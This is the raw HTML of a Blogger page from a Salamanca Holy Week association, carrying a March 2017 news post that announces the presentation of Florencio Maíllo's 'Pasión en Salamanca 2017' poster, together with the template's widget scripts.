x38\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x33\x64\x7c\x69\x66\x72\x61\x6d\x65\x7c\x70\x72\x69\x6e\x74\x52\x65\x6c\x61\x74\x65\x64\x4c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x7c\x74\x72\x75\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x6d\x6f\x76\x65\x52\x65\x6c\x61\x74\x65\x64\x44\x75\x70\x6c\x69\x63\x61\x74\x65\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x6d\x61\x78\x72\x65\x73\x75\x6c\x74\x73\x7c\x31\x30\x31\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x32\x7c\x31\x33\x36\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x31\x37\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x65\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x63\x7c\x62\x72\x7c\x31\x30\x39\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x31\x36\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x31\x35\x7c\x78\x34\x37\x7c\x74\x79\x70\x65\x6f\x66\x7c\x33\x30\x30\x30\x7c\x78\x32\x41\x7c\x78\x32\x42\x7c\x78\x35\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x35\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x7c\x78\x34\x38\x7c\x31\x30\x38\x7c\x31\x32\x31\x7c\x78\x35\x31\x7c\x66\x61\x6c\x73\x65\x7c\x78\x32\x43\x7c\x65\x72\x72\x6f\x72\x7c\x31\x33\x31\x7c\x31\x32\x37\x7c\x31\x33\x35\x7c\x31\x32\x38\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x74\x72\x79\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x72\x65\x73\x75\x6c\x74\x73\x5f\x6c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x31\x32\x36\x7c\x31\x33\x33\x7c\x31\x32\x33\x7c\x31\x32\x32\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x31\x7c\x31\x31\x33\x7c\x31\x31\x32\x7c\x31\x31\x30\x7c\x31\x31\x31\x7c\x31\x31\x34\x7c\x31\x31\x35\x7c\x31\x31\x38\x7c\x31\x31\x37\x7c\x31\x31\x39\x7c\x31\x32\x30\x7c\x31\x31\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x31\x7c\x78\x34\x43\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x34\x37\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x31\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x31\x31\x7c\x31\x30\x34\x7c\x64\x65\x66\x61\x75\x6c\x74\x6e\x6f\x69\x6d\x61\x67\x65\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x32\x64\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x31\x39\x7c\x63\x6f\x6e\x74\x61\x69\x6e\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x33\x32\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x34\x35\x7c\x78\x37\x41\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x32\x61\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x32\x30\x7c\x78\x34\x36\x7c\x78\x34\x41\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x31\x65\x7c\x31\x33\x34\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x33\x35\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x36\x7c\x78\x34\x45\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x33\x34\x7c\x78\x32\x33\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x33\x63\x7c\x31\x32\x35\x7c\x31\x30\x33\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x31\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x74\x6d\x62\x7c\x78\x32\x34\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x31\x66\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x31\x30\x36\x7c\x31\x32\x34\x7c\x63\x61\x74\x65\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x34\x36\x7c\x31\x30\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_MjpIbT);

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.facebook.com/tertuliacofradepasion'><i></i><span class='smg-label'>facebook</span></a>
<a href='https://twitter.com/tcpasion'><i></i><span class='smg-label'>twitter</span></a>
<a href='https://www.youtube.com/user/tertuliapasion'><i></i><span class='smg-label'>Youtube</span></a>
<div class='clear'></div>
</div>
</div>
</div>
<div id='top-search'>
<div class='header-right'>
<form action='/search' class='rst-search-form open rst-fixed '>
<input name='q' placeholder='Busca aquí ...' type='text'/>
<button><i class='fa fa-search'></i></button>
</form>
</div></div>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='/'>Home</a></li>

<li><a href='http://www.tertuliacofradepasion.com/p/nosotros.html'>Nosotros</a>
<ul class='sub-menu'>
       <li><a href='http://www.tertuliacofradepasion.com/p/nosotros.html'>Historia</a></li>
       <li><a href='http://www.tertuliacofradepasion.com/p/otras-actividades-xxv-aniversario.html'>XXV Aniversario</a></li>
       <li><a href='http://www.tertuliacofradepasion.com/p/otras-actividades-tertulias-de-pasion.html'>Tertulias de Pasión</a></li>
       <li><a href='http://www.tertuliacofradepasion.com/p/encuentros.html'>Encuentros</a></li>
</ul>
</li>


<li><a href='http://www.tertuliacofradepasion.com/p/revista-pasion-en-salamanca.html'>Revista</a>
<ul class='sub-menu'>
       <li><a href='http://www.tertuliacofradepasion.com/p/revista-pasion-en-salamanca.html'>Línea y contenidos</a></li>
       <li><a href='http://www.tertuliacofradepasion.com/p/blog-page_15.html'>Ejemplares</a></li>
       <li><a 
href='http://tertuliacofradepasion.com/revista-pasion-salamanca-2020.pdf' target="_blank">Último número</a></li>
</ul>
</li>


<li><a href='http://www.tertuliacofradepasion.com/p/carteles-pintores-para-anunciar-cristo_15.html'>Cartel</a>
<ul class='sub-menu'>
        <li><a href='http://www.tertuliacofradepasion.com/p/carteles-pintores-para-anunciar-cristo_15.html'>Trayectoria</a>
	<li><a href='http://www.tertuliacofradepasion.com/p/carteles.html'>Pictóricos</a></li>
        <li><a href='http://www.tertuliacofradepasion.com/p/carteles-pictoricos_15.html'>Fotográficos</a></li>
        <li><a 
href='http://www.tertuliacofradepasion.com/2020/03/presentado-el-cartel-pasion-en.html'>Cartel 2020</a></li>
</li></ul>
</li>



<li><a href='http://www.tertuliacofradepasion.com/p/galardon-francisco-rodriguez-pascual.html'>Galardón</a>
</li>


<li><a href='http://www.tertuliacofradepasion.com/p/publicaciones.html'>Publicaciones</a></li>

<li><a href='http://www.tertuliacofradepasion.com/p/blog-page_21.html'>Archivo</a>
<ul class='sub-menu'>
       <li><a href='http://www.tertuliacofradepasion.com/p/blog-page_21.html'>Histórico</a></li>
       <li><a href='http://www.tertuliacofradepasion.com/p/archivo-2020.html'>Año 2020</a></li>
</ul>
</li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='header-top'>
<div class='container'>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='http://www.tertuliacofradepasion.com/' style='display: block'>
<img alt='Tertulia Cofrade Pasión' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC13DG_m-R8ces7oHfCZYvqBzP8AzujJMsM4hMZbwWly_BbChXoELzNHsOoozanCOvnyC3wIp8e3H1UuMZSPqyI9MC5psoxE2jpu-7D9ZVXJsPI2_0MbFwN_K4-y6xpH62wHk_yerugTI/s1600/banner-nuevo-2020.jpg' width='907px; '/>
</a>
</h1>
</div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'></div>
<h1>
La Tertulia presenta mañana el cartel "Pasión en Salamanca 2017" de Maíllo
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/01227526686737121757' rel='author' title='author profile'>
Tertulia Cofrade Pasión
</a> - 6:27
</div>
</div>
<div class='post-entry'>
<p><div style="text-align: right;">
<i>02 de marzo de 2017</i></div>
<br />
<div style="text-align: center;">
<b>María Jesús Mancho y Antonio Cea se encargarán de comentar esta&nbsp;</b><b>obra inédita en la Sala de la Palabra del Liceo a las 20.15 horas</b></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLZu47hDQouQtbvCbNePkc7Bg_E_MhEObHn1owOvyiHYoEoxovsBEiJgzZDN3J61lwrgwA7aTqdrj0TrzMgsDxDz8FYWyUgCYc7gbiWenKkjl4UNJ95NNAJ1RkeZqSK-eAiquxA-vq4-w/s1600/florencio-maillo-200x150.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLZu47hDQouQtbvCbNePkc7Bg_E_MhEObHn1owOvyiHYoEoxovsBEiJgzZDN3J61lwrgwA7aTqdrj0TrzMgsDxDz8FYWyUgCYc7gbiWenKkjl4UNJ95NNAJ1RkeZqSK-eAiquxA-vq4-w/s1600/florencio-maillo-200x150.jpg" /></a></div>
|| La Tertulia Cofrade Pasión presentará este viernes su cartel anunciador de la Semana Santa "Pasión en Salamanca 2017", obra <a href="http://www.tertuliacofradepasion.com/2016/12/florencio-maillo-cartel-2017.html">de Florencio Maíllo</a>. El acto tendrá lugar a partir de las 20.15 horas en la Sala de la Palabra del teatro Liceo. La entrada será libre hasta completar el aforo. La filóloga y vicepresidenta del Centro de Estudios Salmantinos (CES), María Jesús Mancho, se encargará de presentar al autor, cuyo pintura será interpretada por el antropólogo Antonio Cea. Félix Torres, presidente de esta asociación, cerrará las intervenciones.<br />
<br />
La pieza es totalmente inédita, pues ha sido realizada <i>ex profeso</i> por Maíllo (Mogarraz, 1962) después de haber aceptado el encargo de este colectivo cultural el pasado mes de noviembre. Será descubierta en el transcurso de la presentación y, al final de la misma, se hará entrega del cartel a los asistentes, así como a la cofradía que en él se encuentra representada.<br />
<br />
"Este cartel a un tiempo es grito, explosión y grito", señala al respecto el artista Andrés Alén, que ejerce como asesor de la Tertulia Cofrade Pasión para la elección del cartelista. "Nótese las piezas metálicas que salpican el cuadro a modo de fragmentos de metralla, la composición central como implosión, el color en lucha de complementarios rojos y fríos, las carnaciones cerúleas, fruto de la técnica empleada de la encáustica en la que el fuego y las espátulas a modo de cuchilladas han modelado la pura y pigmentada cera de abejas, tan propia para ofrendas", anticipa.<br />
<br />
Maíllo, uno de los artistas más sobresalientes de la provincia, incorpora su nombre a la nómina de creadores que desde 2001 han firmado estos carteles anunciadores, que entre 1993 y 2000 fueron de tipo fotográfico. Todos han contribuido al objetivo de la Tertulia con esta iniciativa: permitir que los mejores nombres del arte contemporáneo salmantino, se acerquen a la Semana Santa de la ciudad a través de su arte. Por orden cronológico, así lo han hecho: Andrés Alén, Miguel Elías, Salud Parada, Fernando Mayoral, Rafael Cid Tapia, Miguel Ángel Gasco, Jean-Claude, Mario Marchesini, Jerónimo Prieto, Ángel Luis Iglesias, Alfonso Cuñado, Manuel G. Blázquez, José A. Muñoz Bernardo, Paloma Pájaro y David Rodrigo.<br />
<br />
<b>Noticias relacionadas:</b><br />
<br />
- <a href="http://www.tertuliacofradepasion.com/2016/12/florencio-maillo-cartel-2017.html">Florencio Maíllo pintará el cartel "Pasión en Salamanca 2017"</a></p>
</div>
<div style='clear:both'></div>
<div class='share-box-sbt'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.tertuliacofradepasion.com/2017/03/presentacion-cartel-florencio-maillo.html&title=La Tertulia presenta mañana el cartel "Pasión en Salamanca 2017" de Maíllo' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.tertuliacofradepasion.com/2017/03/presentacion-cartel-florencio-maillo.html&title=La Tertulia presenta mañana el cartel "Pasión en Salamanca 2017" de Maíllo' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.tertuliacofradepasion.com/2017/03/presentacion-cartel-florencio-maillo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLZu47hDQouQtbvCbNePkc7Bg_E_MhEObHn1owOvyiHYoEoxovsBEiJgzZDN3J61lwrgwA7aTqdrj0TrzMgsDxDz8FYWyUgCYc7gbiWenKkjl4UNJ95NNAJ1RkeZqSK-eAiquxA-vq4-w/s1600/florencio-maillo-200x150.jpg&description= 02 de marzo de 2017    María Jesús Mancho y Antonio Cea se encargarán de comentar esta  obra inédita en la Sala de la Palabra del Liceo a l...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.tertuliacofradepasion.com/2017/03/presentacion-cartel-florencio-maillo.html&title=La Tertulia presenta mañana el cartel "Pasión en Salamanca 2017" de Maíllo' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.tertuliacofradepasion.com/2017/03/presentacion-cartel-florencio-maillo.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLZu47hDQouQtbvCbNePkc7Bg_E_MhEObHn1owOvyiHYoEoxovsBEiJgzZDN3J61lwrgwA7aTqdrj0TrzMgsDxDz8FYWyUgCYc7gbiWenKkjl4UNJ95NNAJ1RkeZqSK-eAiquxA-vq4-w/s1600/florencio-maillo-200x150.jpg' text='La Tertulia presenta mañana el cartel "Pasión en Salamanca 2017" de Maíllo'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=La Tertulia presenta mañana el cartel "Pasión en Salamanca 2017" de Maíllo | http://www.tertuliacofradepasion.com/2017/03/presentacion-cartel-florencio-maillo.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=La Tertulia presenta mañana el cartel "Pasión en Salamanca 2017" de Maíllo | http://www.tertuliacofradepasion.com/2017/03/presentacion-cartel-florencio-maillo.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.tertuliacofradepasion.com/2017/03/capella-castrense-arturo-garcia.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.tertuliacofradepasion.com/2017/02/asuncion-escribano-pregonera.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://www.tertuliacofradepasion.com/2017/03/presentacion-cartel-florencio-maillo.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comentarios
</h4>
</div>
<div class='comments'>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='http://www.tertuliacofradepasion.com/2017/03/capella-castrense-arturo-garcia.html'><span class='pager-heading'>+ reciente</span></a></div>
<div class='older'><a href='http://www.tertuliacofradepasion.com/2017/02/asuncion-escribano-pregonera.html'><span class='pager-heading'>+ actualidad</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>SÍGUENOS</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.facebook.com/tertuliacofradepasion'><i></i></a></li>
<li><a href='https://twitter.com/tcpasion'><i></i></a></li>
<li><a href='https://www.youtube.com/user/tertuliapasion'><i></i></a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='http://tertuliacofradepasion.com/revista-pasion-salamanca-2020.pdf'>
<img alt='' height='169' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2KT7tptDDUyScnNAmWHN4TwXbtLpjR82h8P8g0Fm5rDxD1zYuyeiKuHewbecqr98qYcbAef2r2bPm-y0yB1icR7VpAPFbX0fEasKQvwoV1laeXPy1hoestC89HxR8PYVi1XlNSy2llCI/s1600/descarga-revista-pasion-salamanca-2020-cuadrado.jpg' width='262'/>
</a>
<br/>
<span class='caption'><br><div style="text-align: center;">Debido a la crisis sanitaria provocada por el coronavirus, la Tertulia Cofrade Pasión ofrece en formato pdf para descarga gratuita la publicación, que se distribuirá en papel una vez remate esta situación. Se informará oportunamente para todos aquellos interesados en obtenerla</div></span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://pasionensalamanca.com'>
<img alt='' height='192' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDzvGmgkgEljYRFP0yB7yQW8XPfURESXxwrMl04nuOVLYV-JGi94iWVHJqEryAuLPhUX0cSbsS_B0w1XabsEybVWksnlnTQhWS0XIiGgWK8rFvDmkO5O_Ll1qdCS-nR26tOgotSR3ClY4/s262/modulo-revista-corporativa.jpg' width='262'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Último artículo</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.pasionensalamanca.com/' target='_blank'>
Pasión en Salamanca</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pasionensalamanca.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4NNDEe21i6QyQUtxpHxGqkFOosQT7Atdbv_q8apKxLE1uV-u7E2yZ33YRiOF59PA5m6oH66zSApmhRMgCtrTid5rvHvDnMHVU_cBbaT90z3ZvaW3KUVfbQCyM_HTnRNa4QuvmPLb3xE937q1a0vbiM2BRxEGbYK_di5nof2nBoSg0JNNnR9eQIrj6o02Z/s72-w554-h369-c/Se%C3%B1or%20de%20la%20Meditaci%C3%B3n%20Granada.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.pasionensalamanca.com/2026/01/quod-natura-non-dat-hebdomada-sancta.html' target='_blank'>
Quod natura non dat, Hebdomada Sancta Salmanticensis non praestat
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<img alt='' height='417' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBvRM5dPLp8KYbAyPPXxgjjIcAe5FP5dNTYbi5RqonagBFg-PAG5JjSJazR_ii0qjyz10OnCB86-GG3VuMm4S2i27Cmkw-ybOTmn6NWvt83SiJZF91nAlyk9cyXX-XRy8A9N57v0y2OXk/s1600/Mar%25C3%25ADa+Magdalena.jpg' width='262'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/tertuliacofradepasion/" data-tabs="timeline" data-width="" data-height="700" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/tertuliacofradepasion/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tertuliacofradepasion/">Tertulia Cofrade Pasión</a></blockquote></div>
</div>
<div class='clear'></div>
